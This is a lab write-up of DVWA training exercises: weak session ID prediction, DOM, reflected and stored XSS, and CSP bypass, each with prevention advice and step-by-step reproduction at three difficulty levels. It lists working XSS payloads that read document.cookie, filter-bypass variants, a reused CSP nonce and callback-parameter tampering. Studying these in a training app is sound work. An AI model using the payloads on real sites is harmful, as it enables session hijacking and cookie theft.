

**WEAK SESSION ID**

Knowledge of a session ID is often the only thing required to access a site as a specific user after they have logged in, if that session ID is able to be calculated or easily guessed, then an attacker will have an easy way to gain access to user accounts without having to brute force passwords or find other vulnerabilities such as Cross-Site Scripting.

**Description:**

Weak session IDs can expose your users to having their session hijacked. If your session IDs are picked from a small range of values, an attacker only needs to probe randomly chosen session IDs until they find a match.

**Objective:**

This module uses four different ways to set the dvwaSession cookie value, the objective of each level is to work out how the ID is generated and then infer the IDs of other system users.

**Impact:**

If the session ID is weak your authentication scheme can be bypassed with relatively simple scripts, and unauthorized access can be gained by hackers.

**Prevention**:

1. Don’t pass session Ids in GET/POST variables:

Passing session IDs in query strings, or in the body of POST requests, is problematic. Not only does it make crafting of malicious URLs possible, but session IDs can be leaked in the following ways:

* If the user follows an out-bound link (the referer header will describe where the user browsed from).
* In the browser history and in bookmarks.
* In logs on your web server, and any proxy servers.

1. Regenerate the session ID at Authentication:

Session fixation attacks can be defeated by simply regenerating the session ID when the user logs in.

1. Accept only server-generated session IDs:

It is a good practice to ensure that only server-generated session IDs are accepted by your web server. (On its own, this won’t resolve session fixation vulnerabilities, though. A hacker can easily get a new server-generated ID and pass it onto a victim in a crafted URL.)

1. Timeout and replace old session ids:

Periodically replace session IDs as a second layer of defense, should they get leaked.

1. Implement a strong logout Function

The logout function on your website should mark session IDs as obsolete.

**LOW**

**Steps to reproduce:**

1. Configure your browser and burp suite.
2. Go to the DVWA page and set level of weak session ids to the low level.
3. In the source code the session id is stored in DVWA session and the session value is incremented after each visit.
4. Click on the generate button and capture the request in the tool like burp suite
5. In request DVWA session id value is 1 now send request to repeater and click on the send button.
6. Now the session id is 2 again send request then session id is 3.
7. We can see that session id is incremented by 1.





**MEDIUM**

**Steps to reproduce:**

1. Configure your browser and burp suite.
2. Go to the DVWA page and set level of weak session ids to the medium level.
3. In the source code the session id value is time so that means the session id value is based on timestamp.
4. Click on the generate button and capture the request in the tool like burp suite.
5. In request DVWA session id value is 1621671681 this is the timestamp.
6. Now we convert it using online websites to see what date and time it represents.





**HIGH**

**Steps to reproduce:**

1. Configure your browser and burp suite.
2. Go to the DVWA page and set level of weak session ids to the high level
3. In the source code the value of session id is increase by 1 each time and $cookie_value = md5($_SESSION['last_session_id_high']); This means the session id is being converted into md5.
4. Now for this we open inspect element and go to storage tab.
5. Click on generate and see the value of DVWA session.
6. Copy the value of DVWA session and decrypt the md5 hash we get 1.
7. Now again click on generate and see that value again change and again we get 2.
8. We can see that session id is incremented by 1.





**XSS (DOM)**

"Cross-Site Scripting (XSS)" attacks are a type of injection problem, in which malicious scripts are injected into the otherwise benign and trusted web sites. XSS attacks occur when an attacker uses a web application to send malicious code, generally in the form of a browser side script, to a different end user. Flaws that allow these attacks to succeed are quite widespread and occur anywhere a web application using input from a user in the output, without validating or encoding it. An attacker can use XSS to send a malicious script to an unsuspecting user. The end user's browser has no way to know that the script should not be trusted, and will execute the JavaScript. Because it thinks the script came from a trusted source, the malicious script can access any cookies, session tokens, or other sensitive information retained by your browser and used with that site. These scripts can even rewrite the content of the HTML page.

DOM Based XSS is a special case of reflected where the JavaScript is hidden in the URL and pulled out by JavaScript in the page while it is rendering rather than being embedded in the page when it is served. This can make it stealthier than other attacks and WAFs or other protections which are reading the page body do not see any malicious content.

**Objective:** Run your own JavaScript in another user's browser, use this to steal the cookie of a logged in user.

**Description:** DOM Based XSS (or as it is called in some texts, “type-0 XSS”) is an XSS attack wherein the attack payload is executed as a result of modifying the DOM “environment” in the victim's browser used by the original client-side script, so that the client-side code runs in an “unexpected” manner.

**Impact:** DOM XSS attacks are difficult to detect by server-side attack detection and prevention tools. The malicious payload usually does not reach the server and therefore cannot be sanitized in server-side code. However, the root of the problem still resides in the code of the page, this time in client-side code.

**Prevention:**

* 1. Avoid using data received from the client for client-side sensitive actions such as rewriting or redirection.
  2. Sanitize client-side code by inspecting references to DOM objects that pose a threat, for example, URL, location, and referrer. This is especially important if DOM may be modified.
  3. Use intrusion prevention systems that are able to inspect inbound URL parameters and prevent the inappropriate pages to be served.
  4. Avoid methods such as document.innerHTML and instead use safer functions, for example, document.innerText and document.textContent. If you can, entirely avoid using user input, especially if it affects DOM elements such as the document.url, the document.location, or the document.referrer.

**LOW**

**Steps to reproduce:**

1. Configure your browser

2. Go to the DVWA page and set level of XSS(DOM) to the low level

3. Select any language and click on select button.

4. In URL replace the value parameter default to xss payload that is “<script>alert(1)</script>”

5. Now Press enter, get a pop up of alert 1.

6. For user cookies use this payload “<script>alert(document.cookie)</script>”



**MEDIUM**

**Steps to reproduce:**

1. Configure your browser

2. Go to the DVWA page and set level of XSS(DOM) to the medium level

3. Select any language and click on select button.

4. In URL add “</select><imgsrc/orerror=”alert(1)”>” tag with default parameter.

5. Now press enter, get pop up of alert 1.

6. For user cookies use this payload “</select><img

src/onerror=”alert(document.cookie)”>”.



**HIGH**

**Steps to reproduce:**

1. Configure your browser

2. Go to the DVWA page and set level of XSS(DOM) to the high level

3. Select any language and click on select button.

4. In URL add “#<script>alert(1)</script>” tag with default parameter.

5. Now press enter and reload the page, get pop up of alert 1.

6. For user cookies use this payload “#<script>alert(document.cookie)</script>”



**XSS REFLECTED**

"Cross-Site Scripting (XSS)" attacks are a type of injection problem, in which malicious scripts are injected into the otherwise benign and trusted web sites. XSS attacks occur when an attacker uses a web application to send malicious code, generally in the form of a browser side script, to a different end user. Flaws that allow these attacks to succeed are quite widespread and occur anywhere a web application using input from a user in the output, without validating or encoding it. An attacker can use XSS to send a malicious script to an unsuspecting user. The end user's browser has no way to know that the script should not be trusted, and will execute the JavaScript. Because it thinks the script came from a trusted source, the malicious script can access any cookies, session tokens, or other sensitive information retained by your browser and used with that site. These scripts can even rewrite the content of the HTML page.

Because it’s a reflected XSS, the malicious code is not stored in the remote web application, so requires some social engineering (such as a link via email/chat).

**Description:** View any information that the user is able to view. Modify any information that the user is able to modify. Initiate interactions with other application users, including malicious attacks, that will appear to originate from the initial victim user.

**Objective:**

One way or another, steal the cookie of a logged in user.

**Impact:** A reflected XSS (or also called a non-persistent XSS attack) is a specific type of XSS whose malicious script bounces off of another website to the victim's browser. It is passed in the query, typically, in the URL. It makes exploitation as easy as tricking a user to click on a link.

**Prevention:**

* 1. Server-side

The best way to prevent cross-site scripting is to make sure that the web application does not make use of user input in the return HTML pages, without validating it first. Validation implies verification of the user input to determine if the input is valid, according to its purpose. In case the validation functions find script tags, either in plain text or encoded, they should sanitize the input before it is passed on to the response HTML and make sure that the script is rendered harmless.

* 1. Client side

Users should always be weary of what they click on; avoid playing seemingly harmless games, claiming random prizes or opening emails that don’t come from a trusted source. At the same time, users should avoid installing browser plugins which do not have a good reputation and those which are not really a necessity (such as toolbars), since these may make their browser vulnerable too.  Using secure and up-to-date web browsers will also help users keep away from “victim” status. Vulnerable websites are just the medium – the real target is you.

**LOW**

**Steps to reproduce:**

1. Configure your browser

2. Go to the DVWA page and set level of XSS(Reflected) to the low level

3. In the input box write “<script>alert(“XSS”)</script>”.

4. Now click on the submit button, got a pop up of alert 1.

5. For user cookies put this in input box “<script>alert(document.cookie)></script>”

**MEDIUM**

**Steps to reproduce:**

1.Configure your browser

2.Go to the DVWA page and set level of XSS(Reflected) to the medium level

3.In the input box write “<Script>alert(“XSS”)</script>”.

4.Now click on the submit button, got a pop up of alert 1.

5.For user cookies put this in input box “<Script>alert(document.cookie)></script>”



**HIGH**

**Steps to reproduce:**

1. Configure your browser

2. Go to the DVWA page and set level of XSS(Reflected) to the high level

3. In the input box write “<imgsrc=”” onerror=”alert(1)”>”.

4. Now click on the submit button, got a pop up of alert 1.

5. For user cookies put this in input box “<imgsrc=”” onerror=”alert(document.cookie)”>”



**XSS STORED**

"Cross-Site Scripting (XSS)" attacks are a type of injection problem, in which malicious scripts are injected into the otherwise benign and trusted web sites. XSS attacks occur when an attacker uses a web application to send malicious code, generally in the form of a browser side script, to a different end user. Flaws that allow these attacks to succeed are quite widespread and occur anywhere a web application using input from a user in the output, without validating or encoding it.

An attacker can use XSS to send a malicious script to an unsuspecting user. The end user's browser has no way to know that the script should not be trusted, and will execute the JavaScript. Because it thinks the script came from a trusted source, the malicious script can access any cookies, session tokens, or other sensitive information retained by your browser and used with that site. These scripts can even rewrite the content of the HTML page.

The XSS is stored in the database. The XSS is permanent, until the database is reset or the payload is manually deleted.

**Description:** Stored cross-site scripting (also known as second-order or persistent XSS) arises when an application receives data from an untrusted source and includes that data within its later HTTP responses in an unsafe way.

**Objective:**

Redirect everyone to a web page of your choosing.

**Impact:** XSS can have huge implications for a web application and its users. User accounts can be hijacked, credentials could be stolen, sensitive data could be exfiltrated, and lastly, access to your client computers can be obtained.

**Prevention:**

* + - 1. Server-Side Defence

The best way to prevent Persistent XSS is to make sure that you properly sanitize all user input before you store it on the web server. As a second line of defence, sanitize all static content presented to users. Malicious scripts can be encoded and injected in various ways, so source code sanitization parsers should take it into consideration.

* + - 1. Client-Side Défense

As a user, you cannot take any actions to prevent a Persistent XSS attack. You could only disable JavaScript in your browser but then most websites would not function properly. The best that you can do is use a secure and up to date browser with XSS filters turned on.

**LOW**

**Steps to reproduce:**

1. Configure your browser

2. Go to the DVWA page and set level of XSS (Stored) to the low level.

3. In this both name and message have stored XSS so in name we have to increase max length of input box.

4. In name and message box write “<script>alert(1)</script>” and click on the sign guestbook.

5. Get a pop up of alert 1.

6. For user cookies write “<script>alert(document.cookie)</script>” in both inputs.



**MEDIUM**

**Steps to reproduce:**

1. Configure your browser

2. Go to the DVWA page and set level of XSS (Stored) to the medium level.

3. “<Script>alert(1)</script>” it worked in name input but had to increase the maxlength in inspect element of $name.

4. Now click on the sign guestbook, get a pop up of alert 1.

5. For user cookies “<Script>alert(document.cookie)</script>” in name field.



**HIGH**

**Steps to reproduce:**

1. Configure your browser
2. Go to the DVWA page and set level of XSS (Stored) to the high level.
3. “<imgsrc=”” onerror=”alert(1)”>”it worked in name input but had to increase the maxlength in inspect element of $name.
4. Now click on the sign guestbook, get a pop up of alert 1.
5. For user cookies “<imgsrc=”” onerror=”alert(document.cookie)”>” in name field.



**CSP BYPASS**

Content Security Policy (CSP) is used to define where scripts and other resources can be loaded or executed from. This module will walk you through ways to bypass the policy based on common mistakes made by developers.

None of the vulnerabilities are actual vulnerabilities in CSP, they are vulnerabilities in the way it has been implemented.

**Description:** Content Security Policy or CSP is a built-in browser technology which helps protect from attacks such as cross-site scripting (XSS). It lists and describes paths and sources, from which the browser can safely load resources. The resources may include images, frames, java script and more.

**Objective:**

Bypass Content Security Policy (CSP) and execute JavaScript in the page.

**Impact:** A quick analysis reveals the following: The CSP commands unsafe-inline and unsafe-eval allow inline scripts and scripts from event attributes to execute, something that is highly damaging to the website's client-site security. Really, the only good thing about the header above is that it enforces HTTPS.

**Prevention:**

* 1. If you have a limited list of destination pages to redirect or forward to, store full URLs in the database, give them identifiers, and use the identifiers as request parameters, redirecting to the actual URL represented by an identifier. With such an approach, attackers will not be able to redirect or forward to unauthorized pages.
  2. If you cannot use a list of destination pages and/or URLs, filter untrusted URL input, preferably on the basis of a whitelist, not a blacklist. Be careful when checking for partial strings, for example, note that *http://example.com.evil.com* is a valid URL. Also, allow only HTTP and HTTPS protocols. Note that this solution is risky because errors in filtering may make certain attack vectors possible.

**LOW**

**Steps to reproduce:**

**First method**

1. Configure your browser

2. Go to the DVWA page and set level of CSP bypass to the low level.

3. Go to the file upload section and upload the file.js and copy the file path from there.

4. Access the file through “../../hackable/uploads/file.js”.

5. Get pop up of alert hi.





**Second Method**

1. Configure your browser

2. Go to the DVWA page and set level of CSP bypass to the low level.

3. Create a file name file.js in which alert(“hi”); stored and copied to DVWA and html directory.

4. Now access the file in DVWA directory through “127.0.0.1/DVWA/file.js”

5. Get a pop up of alert hi.





**MEDIUM**

**Steps to reproduce:**

1. Configure your browser

2. Go to the DVWA page and set level of CSP bypass to the medium level.

3. In source code it is written that only script tag with nonce will run.

4. <script nonce="TmV2ZXIgZ29pbmcgdG8gZ2l2ZSB5b3UgdXA=">alert(1)</script>

5. Get a pop up of alert 1.

6. For user cookies “<script nonce="TmV2ZXIgZ29pbmcgdG8gZ2l2ZSB5b3UgdXA=">alert(document.cookie)</script>”



**HIGH**

**Steps to reproduce:**

1. Configure your browser and burp suite.

2. Go to the DVWA page and set level of CSP bypass to the high level.

3. Click on the solve the sum and capture the request in tool like burp suite.

4. In request change the value of call-back parameter to alert(1).

5. Get a pop up of alert 1.

6. For user cookies alert(document.cookie).

